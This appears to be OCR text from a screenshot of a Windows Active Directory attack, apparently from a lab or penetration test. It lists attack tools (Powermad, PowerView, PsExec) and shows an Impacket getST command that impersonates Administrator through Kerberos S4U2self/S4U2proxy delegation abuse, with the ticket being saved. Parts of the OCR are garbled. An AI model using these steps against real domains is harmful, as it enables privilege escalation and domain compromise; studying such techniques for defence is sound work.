 下载 2021/2/22 17:31 文件夹
桌面 2022/3/18 17:20 文件夹
Administrator.ccache 2022/3/18 20:59 CCACH
Powermad 2021/1/31 1:10 PS1 文
Powerview 2021/9/6 10:01 PS1 文
log 2022/3/18 20:36 文本文
新建文本文档 2022/3/18 19:14 文本文
新建文本文档 (2) 2022/3/18 20:38 文本文
getST_windows 2021/4/2 11:35 应用程
PsExec 2014/4/28 14:44
dows 修改日期: 2021/4/2 11:35 创建日期: 2022/3/18 20:57
大小: 9.41 MB
所在位
+ Set-
+
+
已清除票证!
C:\Users\bunny>dir \\DC\c$
拒绝访问。
C:\Users\bunny>dir \\DC\c$
拒绝访问。
C:\Users\bunny>getst_windows.exe -dc-ip 192.168.93.30 -spn krbtgt -impersonate Administrator whoamianony.org/win7$:win7
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
C:\Users\bunny>_